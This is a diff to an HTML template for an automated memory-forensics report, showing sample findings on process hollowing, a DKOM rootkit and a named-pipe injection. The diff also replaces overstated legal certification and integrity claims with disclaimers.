+                        <tr><td><strong>2. Where Observed</strong></td><td class="mono">svchost.exe (PID: 3000)</td></tr>
+                        <tr><td><strong>3. Detecting Heuristic / Tool</strong></td><td>Compy Deterministic Forensic Engine</td></tr>
+                        <tr><td><strong>4. Why It Matters</strong></td><td>Process hollowing allows malware to borrow the identity of a trusted Windows binary, confusing security analysts and bypassing firewalls that trust svchost.exe network activity.</td></tr>
+                        <tr><td><strong>5. Supporting Evidence</strong></td><td class="mono" style="font-size: 6.5pt;">{'Compromised Host Binary': 'C:\\Windows\\System32\\svchost.exe', 'Hollowed Base Address': '0x00007FF71A400000', 'Parent Process ID': '1420 (explorer.exe)'}</td></tr>
+                        <tr><td><strong>6. Confidence &amp; Limitations</strong></td><td>High confidence within evaluated scope; offline persistence not evaluated.</td></tr>
+                        <tr><td><strong>7. Recommended Next Step</strong></td><td style="color: #1E3A8A; font-weight: bold;">Kill process PID 3000 immediately.</td></tr>
+                    </table>
                 </div>
 
                 <div class="layout-sidebar no-break">
@@ -1540,11 +1554,13 @@
 
                         
                         <div class="code-title">DISASSEMBLY SNIPPET</div>
-                        <div class="hex-dump-box" style="color: #4ADE80;">0x00007FF71A402400:  sub rsp, 0x28
+                        <div class="hex-dump-box" style="color: #09090B;">0x00007FF71A402400:  sub rsp, 0x28
 0x00007FF71A402404:  mov rdx, 0x7ff71a403000   ; Injected Payload Base
 0x00007FF71A40240B:  call 0x7ff71a402910       ; Decryption Stub
 0x00007FF71A402410:  add rsp, 0x28
 0x00007FF71A402414:  ret</div>
+                        
+
                         
 
                         
@@ -1613,7 +1629,7 @@
                 <div>
                     <span class="badge badge-high">HIGH</span>
                     
-                    <span class="badge badge-detected">CONFIDENCE: 98%</span>
+                    <span class="badge badge-detected">TRIAGE SCORE: 0.98</span>
                 </div>
             </div>
 
@@ -1624,6 +1640,22 @@
                     
                     <span class="pill pill-mitre">T1564.001</span>
                     
+                </div>
+
+                <!-- 7-Facet Deterministic Detection Breakdown Table -->
+                
+                <div class="no-break" style="margin-bottom: 10px; background: #FFFFFF; border: 1px solid var(--border-subtle); border-radius: 6px; padding: 8px;">
+                    <div class="code-title" style="margin-bottom: 4px;">DETERMINISTIC 7-FACET FORENSIC EVALUATION</div>
+                    <table class="report-table" style="font-size: 7pt; margin-bottom: 0;">
+                        <tr><th style="width: 25%;">Forensic Facet</th><th>Analytical Determination</th></tr>
+                        <tr><td><strong>1. What Was Observed</strong></td><td>Cross-table correlation between the active process doubly-linked list (pslist) and physical pool tag carving (psscan) unmasked an unlinked process: rootkit_stealth.exe (PID: 6666). The process was detached from ActiveProcessLinks to evade detection by Task Manager and API-based forensic tools, but continues active execution with 8 scheduled threads.</td></tr>
+                        <tr><td><strong>2. Where Observed</strong></td><td class="mono">rootkit_stealth.exe (PID: 6666)</td></tr>
+                        <tr><td><strong>3. Detecting Heuristic / Tool</strong></td><td>Compy Deterministic Forensic Engine</td></tr>
+                        <tr><td><strong>4. Why It Matters</strong></td><td>DKOM rootkits manipulate kernel structures directly. Standard antivirus scanners and forensic tools that rely on the Windows API cannot see unlinked processes, giving attackers persistent stealth control.</td></tr>
+                        <tr><td><strong>5. Supporting Evidence</strong></td><td class="mono" style="font-size: 6.5pt;">{'Hidden Process Name': 'rootkit_stealth.exe', 'Hidden PID': '6666', 'Active Scheduled Threads': '8 Threads', 'Target Linked List': 'EPROCESS.ActiveProcessLinks'}</td></tr>
+                        <tr><td><strong>6. Confidence &amp; Limitations</strong></td><td>High confidence within evaluated scope; offline persistence not evaluated.</td></tr>
+                        <tr><td><strong>7. Recommended Next Step</strong></td><td style="color: #1E3A8A; font-weight: bold;">Acquire immediate full physical crash dump for kernel-mode debugger analysis.</td></tr>
+                    </table>
                 </div>
 
                 <div class="layout-sidebar no-break">
@@ -1654,6 +1686,8 @@
                         <div class="hex-dump-box">00007FFE80100000  48 83 ec 38 48 8d 0d f5  ef ff ff e8 44 12 00 00  |H..8H.......D...|
 00007FFE80100010  48 85 c0 74 22 48 8b c8  e8 87 23 00 00 48 83 c4  |H..t"H....#..H..|
 00007FFE80100020  38 c3 cc cc cc cc cc cc  cc cc cc cc cc cc cc cc  |8...............|</div>
+                        
+
                         
 
                         
@@ -1726,7 +1760,7 @@
                 <div>
                     <span class="badge badge-high">HIGH</span>
                     
-                    <span class="badge badge-detected">CONFIDENCE: 94%</span>
+                    <span class="badge badge-detected">TRIAGE SCORE: 0.94</span>
                 </div>
             </div>
 
@@ -1737,6 +1771,22 @@
                     
                     <span class="pill pill-mitre">T1570</span>
                     
+                </div>
+
+                <!-- 7-Facet Deterministic Detection Breakdown Table -->
+                
+                <div class="no-break" style="margin-bottom: 10px; background: #FFFFFF; border: 1px solid var(--border-subtle); border-radius: 6px; padding: 8px;">
+                    <div class="code-title" style="margin-bottom: 4px;">DETERMINISTIC 7-FACET FORENSIC EVALUATION</div>
+                    <table class="report-table" style="font-size: 7pt; margin-bottom: 0;">
+                        <tr><th style="width: 25%;">Forensic Facet</th><th>Analytical Determination</th></tr>
+                        <tr><td><strong>1. What Was Observed</strong></td><td>Analysis of the Print Spooler service (spoolsv.exe, PID: 1820) revealed an injected reflective DLL hosting a named pipe server (\\.\pipe\ms_spool_ipc_32). The payload is used to relay lateral commands between the unlinked rootkit and user-mode interactive sessions.</td></tr>
+                        <tr><td><strong>2. Where Observed</strong></td><td class="mono">spoolsv.exe (PID: 1820)</td></tr>
+                        <tr><td><strong>3. Detecting Heuristic / Tool</strong></td><td>Compy Deterministic Forensic Engine</td></tr>
+                        <tr><td><strong>4. Why It Matters</strong></td><td>Named pipes are frequently used by fileless malware for stealthy inter-process communication (IPC) and lateral movement across systems without triggering network intrusion alerts.</td></tr>
+                        <tr><td><strong>5. Supporting Evidence</strong></td><td class="mono" style="font-size: 6.5pt;">{'Named Pipe': '\\\\.\\pipe\\ms_spool_ipc_32', 'Target Service': 'spoolsv.exe', 'Injection Base': '0x0000024B10000000'}</td></tr>
+                        <tr><td><strong>6. Confidence &amp; Limitations</strong></td><td>High confidence within evaluated scope; offline persistence not evaluated.</td></tr>
+                        <tr><td><strong>7. Recommended Next Step</strong></td><td style="color: #1E3A8A; font-weight: bold;">Restart Print Spooler service to terminate rogue thread.</td></tr>
+                    </table>
                 </div>
 
                 <div class="layout-sidebar no-break">
@@ -1766,6 +1816,8 @@
                         <div class="code-title">HEX DUMP EXCERPT (VAD BASE)</div>
                         <div class="hex-dump-box">0000024B10000000  5c 5c 2e 5c 70 69 70 65  5c 6d 73 5f 73 70 6f 6f  |\\.\pipe\ms_spoo|
 0000024B10000010  6c 5f 69 70 63 5f 33 32  00 00 00 00 00 00 00 00  |l_ipc_32........|</div>
+                        
+
                         
 
                         
@@ -1847,22 +1899,22 @@
                 <th style="width: 16%;">Exfiltration</th>
             </tr>
             <tr>
-                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1059.001<br/>PowerShell</td>
-                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1547.001<br/>Registry Run Keys</td>
-                <td style="background: #F1F5F9; color: #64748B;">T1068<br/>Exploitation</td>
-                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1055.012<br/>Process Hollowing</td>
-                <td style="background: #F1F5F9; color: #64748B;">T1057<br/>Process Discovery</td>
-                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1071.001<br/>Web Protocols</td>
-                <td style="background: #F1F5F9; color: #64748B;">T1041<br/>C2 Channel</td>
-            </tr>
-            <tr>
-                <td style="background: #F1F5F9; color: #64748B;">T1204.002<br/>Malicious File</td>
-                <td style="background: #F1F5F9; color: #64748B;">T1053<br/>Scheduled Task</td>
-                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1134.004<br/>PPID Spoofing</td>
-                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1014<br/>Rootkit (DKOM)</td>
-                <td style="background: #F1F5F9; color: #64748B;">T1082<br/>System Info</td>
-                <td style="background: #FEE2E2; color: #991B1B; font-weight: bold;">T1573<br/>Encrypted C2</td>
-                <td style="background: #F1F5F9; color: #64748B;">T1020<br/>Automated Exfil</td>
+                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1059.001<br/>PowerShell</td>
+                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1547.001<br/>Registry Run Keys</td>
+                <td style="background: #FFFFFF; color: #71717A;">T1068<br/>Exploitation</td>
+                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1055.012<br/>Process Hollowing</td>
+                <td style="background: #FFFFFF; color: #71717A;">T1057<br/>Process Discovery</td>
+                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1071.001<br/>Web Protocols</td>
+                <td style="background: #FFFFFF; color: #71717A;">T1041<br/>C2 Channel</td>
+            </tr>
+            <tr>
+                <td style="background: #FFFFFF; color: #71717A;">T1204.002<br/>Malicious File</td>
+                <td style="background: #FFFFFF; color: #71717A;">T1053<br/>Scheduled Task</td>
+                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1134.004<br/>PPID Spoofing</td>
+                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1014<br/>Rootkit (DKOM)</td>
+                <td style="background: #FFFFFF; color: #71717A;">T1082<br/>System Info</td>
+                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1573<br/>Encrypted C2</td>
+                <td style="background: #FFFFFF; color: #71717A;">T1020<br/>Automated Exfil</td>
             </tr>
         </table>
 
@@ -1942,27 +1994,28 @@
                 <h3 class="micro-title">Cryptographic File Hashes</h3>
                 <table class="report-table">
                     <tr><th>Type</th><th>Hash Value</th></tr>
-                    <tr><td>SHA-256 (Payload)</td><td class="mono">9f86d081884c7d659a2feaa0c55ad015a3bf4f1b2b0b822cd15d6c15b0f00a08</td></tr>
-                    <tr><td>SHA-256 (Dump)</td><td class="mono">8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8...</td></tr>
-                    <tr><td>MD5 (Shellcode)</td><td class="mono">e4d909c290d0fb1ca068ffaddf22cbd0</td></tr>
+                    <tr><td>SHA-256 (Image)</td><td class="mono">8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8...</td></tr>
+                    
+                    <tr><td colspan="2" style="color: #64748B; font-style: italic;">No secondary payload hashes extracted.</td></tr>
+                    
                 </table>
 
                 <h3 class="micro-title">Network Communication Endpoints</h3>
                 <table class="report-table">
                     <tr><th>Type</th><th>Destination</th><th>Port</th></tr>
-                    <tr><td>IPv4 (C2 Beacon)</td><td class="mono">198.51.100.44</td><td>443 (HTTPS)</td></tr>
-                    <tr><td>Domain (Beacon)</td><td class="mono">telemetry.msupdate-cloud.com</td><td>443 (TLS)</td></tr>
+                    
+                    <tr><td colspan="3" style="color: #64748B; font-style: italic;">No network indicators extracted from evidence.</td></tr>
+                    
                 </table>
             </div>
 
             <div>
-                <h3 class="micro-title">Host &amp; Registry Artifacts</h3>
+                <h3 class="micro-title">Host &amp; Named Pipe Artifacts</h3>
                 <table class="report-table">
                     <tr><th>Artifact Category</th><th>Value / Key Path</th></tr>
-                    <tr><td>Named Pipe</td><td class="mono">\\.\pipe\ms_spool_ipc_32</td></tr>
-                    <tr><td>Mutex</td><td class="mono">Global\WinInitSecureLock_884</td></tr>
-                    <tr><td>Registry Key</td><td class="mono">HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce</td></tr>
-                    <tr><td>Injected Process</td><td class="mono">svchost.exe (PID: 3000)</td></tr>
+                    
+                    <tr><td colspan="2" style="color: #64748B; font-style: italic;">No host/pipe artifacts extracted from evidence.</td></tr>
+                    
                 </table>
             </div>
         </div>
@@ -2070,7 +2123,7 @@
         </p>
 
         <div class="callout callout-info no-break" style="font-family: 'JetBrains Mono', monospace; font-size: 7.5pt;">
-            Risk = &Sigma; [ (Severity_Weight &times; Confidence) + (Persistence &times; 15) + (Stealth_DKOM &times; 15) + (Privilege_Context &times; 10) ]
+            Risk = &Sigma; [ (Severity_Weight &times; Triage_Score) + (Persistence &times; 15) + (Stealth_DKOM &times; 15) + (Privilege_Context &times; 10) ]
         </div>
 
         <table class="report-table no-break">
@@ -2081,11 +2134,11 @@
                 <th>Observed Case Score</th>
             </tr>
             <tr><td>Finding Severity</td><td>35%</td><td>Critical (1.0), High (0.8), Medium (0.5), Low (0.2)</td><td>1.0 (Critical Present)</td></tr>
-            <tr><td>Forensic Confidence</td><td>25%</td><td>Multi-engine corroboration and VAD tag confirmation</td><td>0.96 (High Assurance)</td></tr>
+            <tr><td>Heuristic Corroboration</td><td>25%</td><td>Multi-engine corroboration and VAD tag confirmation</td><td>0.96 (Triage Weight)</td></tr>
             <tr><td>Stealth / Rootkit Mechanism</td><td>15%</td><td>DKOM unlinking, unbacked memory, PPID spoofing</td><td>1.0 (Active Evasion)</td></tr>
             <tr><td>Persistence Vector</td><td>15%</td><td>Registry Run keys, WMI event subscriptions</td><td>0.8 (Registry Hooked)</td></tr>
             <tr><td>Execution Privilege</td><td>10%</td><td>NT AUTHORITY\SYSTEM vs Standard User execution</td><td>1.0 (SYSTEM Access)</td></tr>
-            <tr style="background: #F1F5F9; font-weight: bold;"><td colspan="3">CALCULATED COMPOSITE FORENSIC RISK SCORE:</td><td style="color: var(--sev-critical); font-size: 9pt;">92 / 100</td></tr>
+            <tr style="background: #FFFFFF; font-weight: bold; border-top: 2px solid #09090B;"><td colspan="3">CALCULATED COMPOSITE FORENSIC RISK SCORE:</td><td style="color: var(--sev-critical); font-size: 9pt;">92 / 100</td></tr>
         </table>
 
         <h2 class="sub-title">14. Prioritized Remediation Action Plan</h2>
@@ -2153,6 +2206,8 @@
             </tr>
             
         </table>
+
+        
     </div>
 
     <!-- ================================================================= -->
@@ -2185,7 +2240,7 @@
         <h2 class="sub-title">Candidate Verification Worksheet (Unresolved Candidates)</h2>
         
         
-        <div class="no-break" style="border: 1px solid #CBD5E1; border-radius: 4px; padding: 8px; margin-bottom: 8px; background: #FFFBEB;">
+        <div class="no-break" style="border: 1px solid #D4D4D8; border-left: 3px solid #D97706; border-radius: 4px; padding: 8px; margin-bottom: 8px; background: #FFFFFF;">
             <div style="display: flex; justify-content: space-between; margin-bottom: 4px;">
                 <span style="font-weight: bold; color: #92400E; font-family: 'JetBrains Mono', monospace;">CANDIDATE ID: CAND-UNKNOWN-01</span>
                 <span class="badge badge-unknown">UNRESOLVED HYPOTHESIS</span>
@@ -2214,11 +2269,16 @@
     <!-- ================================================================= -->
     <div class="page">
         <h1 class="section-title">
-            <span>16. Chain of Custody &amp; Evidence Ledger</span>
-            <span class="badge badge-clean">CHAIN INTEGRITY: VERIFIED</span>
+            <span>16. Pipeline Custody &amp; Report Integrity Seal</span>
+            
+            <span class="badge badge-unknown">SEAL: UNVERIFIED / GENERATED</span>
+            
         </h1>
 
-        <h2 class="sub-title">Forensic Chain of Custody (Physical &amp; Electronic)</h2>
+        <h2 class="sub-title">Automated Analysis Pipeline Custody &amp; Transfer Log</h2>
+        <p style="font-size: 7.5pt; color: #64748B; margin-bottom: 6px;">
+            Note: This table records automated evidence ingest and transfer milestones within the software pipeline. It does not replace physical chain of custody documentation or statutory property seizure forms.
+        </p>
         <table class="report-table no-break">
             <tr>
                 <th style="width: 8%;">Item #</th>
@@ -2249,12 +2309,15 @@
             
         </table>
 
-        <h2 class="sub-title">Immutable Evidence Ledger (Cryptographic Block Chain)</h2>
+        <h2 class="sub-title">Report Integrity Seal (Cryptographic Metadata Chain)</h2>
+        <p style="font-size: 7.5pt; color: #64748B; margin-bottom: 6px;">
+            This seal represents a document-level cryptographic SHA-256 hash sequence computed across report generation metadata (evidence hash, investigation ID, verdict, and compilation state). It binds the compiled findings to prevent post-generation tampering. It does not replace the domain Evidence Ledger or independently verify physical evidence acquisition authenticity.
+        </p>
         <table class="report-table no-break">
             <tr>
                 <th style="width: 6%;">#</th>
                 <th style="width: 18%;">Timestamp (UTC)</th>
-                <th style="width: 24%;">Forensic Operation / Action</th>
+                <th style="width: 24%;">Sealed Milestone / Action</th>
                 <th style="width: 26%;">Current Block Hash (SHA-256)</th>
                 <th style="width: 26%;">Previous Block Hash</th>
             </tr>
@@ -2311,12 +2374,14 @@
 
         <div class="callout callout-info no-break" style="display: flex; align-items: center; justify-content: space-between;">
             <div>
-                <div class="callout-title" style="color: var(--sev-clean);">&#128274; Ledger Proof of Non-Tampering</div>
-                <div>Each ledger entry is cryptographically salted and chained to the previous ledger state. Any modification to past entries invalidates the entire evidence root hash.</div>
-            </div>
-            <div style="padding: 4px 10px; background: #DCFCE7; border: 1px solid #86EFAC; border-radius: 4px; font-weight: 800; font-size: 7.5pt; color: #166534; white-space: nowrap;">
-                &#10004; INTEGRITY VERIFIED
-            </div>
+                <div class="callout-title" style="color: var(--sev-clean);">&#128274; Report Integrity Seal Verification</div>
+                <div>Each seal entry cryptographically binds the canonical payload to the preceding state hash (covering index, timestamp, evidence SHA-256, filename, investigation ID, verdict, and compilation findings count). This validates that report artifact metadata has not been altered post-compilation. Note: As a self-contained hash chain, this detects tampering but does not substitute for an asymmetric digital signature or physical chain-of-custody documentation.</div>
+            </div>
+            
+            <div style="padding: 4px 10px; background: #FFFFFF; border: 1.5px solid #71717A; border-radius: 4px; font-weight: 800; font-size: 7.5pt; color: #3F3F46; white-space: nowrap;">
+                &#9888; SEAL GENERATED &mdash; VERIFICATION PENDING
+            </div>
+            
         </div>
     </div>
 
@@ -2359,64 +2424,67 @@
                 <p><strong>Tri-State Forensic Logic:</strong> Deterministic three-valued logic system (TRUE / FALSE / UNKNOWN) ensuring that forensic conclusions distinguish between verified absence of malware and lack of investigative telemetry.</p>
                 <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>
 
-                <p><strong>Section 65B Certificate:</strong> Mandatory statutory declaration under the Indian Evidence Act, 1872 certifying the lawful custody, functioning condition, and authenticity of electronic evidence submitted to court.</p>
+                <p><strong>Statutory Certification / Legal Admissibility:</strong> Formal certification under relevant jurisdiction rules (e.g., Section 65B, FRE 902) requiring execution by qualified personnel certifying acquisition provenance, tool validation, and evidence integrity.</p>
             </div>
         </div>
     </div>
 
     <!-- ================================================================= -->
-    <!-- PAGE 18: LEGAL SECTION 65B CERTIFICATE & EXPERT OPINION           -->
+    <!-- PAGE 18: TECHNICAL FINDINGS DECLARATION & EXAMINER ATTESTATION    -->
     <!-- ================================================================= -->
     <div class="page">
         <h1 class="section-title">
-            <span>18. Statutory Certification &amp; Expert Opinion</span>
-            <span class="badge badge-info">LEGAL PRODUCTION</span>
+            <span>18. Technical Findings Declaration &amp; Evidentiary Disclaimer</span>
+            <span class="badge badge-info">TECHNICAL DECLARATION</span>
         </h1>
 
-        <!-- Section 45 Opinion -->
-        <h2 class="sub-title">Expert Opinion pursuant to Section 45, Indian Evidence Act, 1872</h2>
+        <!-- Technical Evidentiary Assessment -->
+        <h2 class="sub-title">Technical Evidentiary Assessment</h2>
+        
         <p style="font-size: 8pt; margin-bottom: 12px; text-align: justify;">
-            Based upon deterministic algorithmic parsing, cross-view kernel structure corroboration, and cryptographic ledger hashing performed upon the volatile memory image <code>DESKTOP-EXECUTIVE-RAM-DUMP.raw</code> (SHA-256: <code>8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</code>), it is my considered expert opinion as a trained digital forensics specialist that the subject system was actively compromised by fileless malware residing in unbacked executable memory and utilizing kernel Direct Kernel Object Manipulation to evade user-mode oversight.
+            Based upon deterministic algorithmic parsing, cross-view kernel structure corroboration, and cryptographic integrity verification performed upon the volatile memory image <code>DESKTOP-EXECUTIVE-RAM-DUMP.raw</code> (SHA-256: <code>8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</code>), the automated analysis identified forensic anomalies consistent with in-memory or evasion activity within the executed capability scope (6 module(s) evaluated). Supported findings include: 2 process lineage/PPID anomaly(ies), and 1 cross-view process discrepancy(ies). This technical assessment is strictly limited to the examined memory structures and capability checks executed during this analysis run.
         </p>
-
-        <!-- Section 65B(4) Certificate -->
-        <div style="border: 2px solid #0B1220; border-radius: 6px; padding: 12px; background: #FFFFFF; margin-bottom: 12px;" class="no-break">
-            <div style="text-align: center; font-weight: 800; font-size: 9.5pt; text-transform: uppercase; margin-bottom: 6px; border-bottom: 1px solid #E2E8F0; padding-bottom: 4px;">
-                CERTIFICATE UNDER SECTION 65B(4) OF THE INDIAN EVIDENCE ACT, 1872
-            </div>
-
-            <p style="font-size: 7.5pt; line-height: 1.4; margin-bottom: 8px; text-align: justify;">
-                I, <strong>Dr. Vikramaditya Sen</strong>, holding the post of <strong>Assistant Director & Senior Forensic Examiner</strong> at <strong>Central Cyber Forensic Science Laboratory (CCFSL)</strong>, do hereby solemnly declare and certify under Section 65B(4) of the Indian Evidence Act, 1872:
-            </p>
-
-            <ol style="margin-left: 16px; font-size: 7.5pt; line-height: 1.35; margin-bottom: 8px;">
-                <li>That the electronic record contained in this forensic report was generated by the <strong>Compsognathus (Compy)</strong> (Version 2.0.0-PRO) running upon an isolated forensic workstation in the ordinary course of official duty.</li>
-                <li>That during the period over which the computer system was used to generate this electronic record, the system was operating properly in a secure, write-blocked forensic laboratory environment.</li>
-                <li>That the source digital evidence file (<strong>DESKTOP-EXECUTIVE-RAM-DUMP.raw</strong>) was cryptographically authenticated with SHA-256 hash <code>8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</code> and remained strictly unmodified throughout the analysis.</li>
-                <li>That the contents of this electronic report faithfully represent the physical memory structures extracted from the evidence artifact, without manual modification or fabrication.</li>
-            </ol>
-
-            <div class="layout-sidebar" style="margin-top: 10px; align-items: flex-end;">
-                <div>
-                    <div style="font-size: 7.5pt; font-weight: bold; margin-bottom: 2px;">EXAMINER DETAILS &amp; SIGNATURE:</div>
-                    <div style="font-size: 7.5pt;">Name: Dr. Vikramaditya Sen</div>
-                    <div style="font-size: 7.5pt;">Designation: Assistant Director & Senior Forensic Examiner</div>
-                    <div style="font-size: 7.5pt;">Department / Lab: Central Cyber Forensic Science Laboratory (CCFSL)</div>
-                    <div style="font-size: 7.5pt;">Officer ID: CCFSL-DFIR-EXAMINER-8842</div>
-                    <div style="font-size: 7.5pt;">Date &amp; Place: 2026-10-11 23:45:00 IST</div>
-                    
-                    <div class="signature-box" style="margin-top: 6px;">
-                        [ SIGNATURE OF AUTHORIZED DIGITAL FORENSIC EXAMINER ]
-                    </div>
-                </div>
-
-                <div style="display: flex; flex-direction: column; align-items: center; justify-content: center;">
-                    <div class="stamp-box">
-                        OFFICIAL<br/>FORENSIC LAB<br/>STAMP &amp; SEAL
-                    </div>
-                </div>
-            </div>
+        
+
+        <!-- Evidentiary Disclaimer & Execution Statement -->
+        <div class="callout callout-info no-break" style="margin-bottom: 12px;">
+            <div class="callout-title">&#128737; Software Output Disclaimer &amp; Legal Admissibility Notice</div>
+            This document represents automated technical reasoning generated by forensic software operating upon the ingested memory artifact. The software does not establish legal admissibility, prove physical acquisition provenance, or independently satisfy statutory chain of custody requirements. Formal legal admissibility (such as under Section 65B/45 of the Indian Evidence Act, Federal Rule of Evidence 902, or equivalent jurisdictional standards) requires physical acquisition verification and attestation by authorized human forensic personnel.
         </div>
+
+        
+        <p style="font-size: 7.5pt; line-height: 1.4; margin-bottom: 8px; text-align: justify;">
+            <strong>Automated Generation Attestation:</strong>
+        </p>
+        <ol style="margin-left: 16px; font-size: 7.5pt; line-height: 1.35; margin-bottom: 8px;">
+            <li>This report was compiled deterministically by <strong>Compsognathus (Compy)</strong> (Version 2.0.0-PRO) from evidence structures extracted during automated execution.</li>
+            <li>The source digital evidence file (<strong>DESKTOP-EXECUTIVE-RAM-DUMP.raw</strong>) was cryptographically registered with SHA-256 hash <code>8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</code>.</li>
+            <li>Observed findings reflect the specific detection modules executed during the analysis session. Unexecuted capabilities remain unassessed.</li>
+        </ol>
+        
+
+        
+        <div class="layout-sidebar" style="margin-top: 10px; align-items: flex-end;">
+            <div>
+                <div style="font-size: 7.5pt; font-weight: bold; margin-bottom: 2px;">OPERATOR / EXAMINER ATTESTATION:</div>
+                <div style="font-size: 7.5pt;">Name: Dr. Vikramaditya Sen</div>
+                <div style="font-size: 7.5pt;">Designation: Assistant Director & Senior Forensic Examiner</div>
+                <div style="font-size: 7.5pt;">Organization / Lab: Central Cyber Forensic Science Laboratory (CCFSL)</div>
+                <div style="font-size: 7.5pt;">Date: 2026-10-11 23:45:00</div>
+                
+                <div class="signature-box" style="margin-top: 6px;">
+                    [ SIGNATURE OF REVIEWING ANALYST ]
+                </div>
+            </div>
+
+            <div style="display: flex; flex-direction: column; align-items: center; justify-content: center;">
+                <div class="stamp-box">
+                    LAB / ENTITY<br/>STAMP
+                </div>
+            </div>
+        </div>
+        
+    </div>
     </div>
 
 </body>
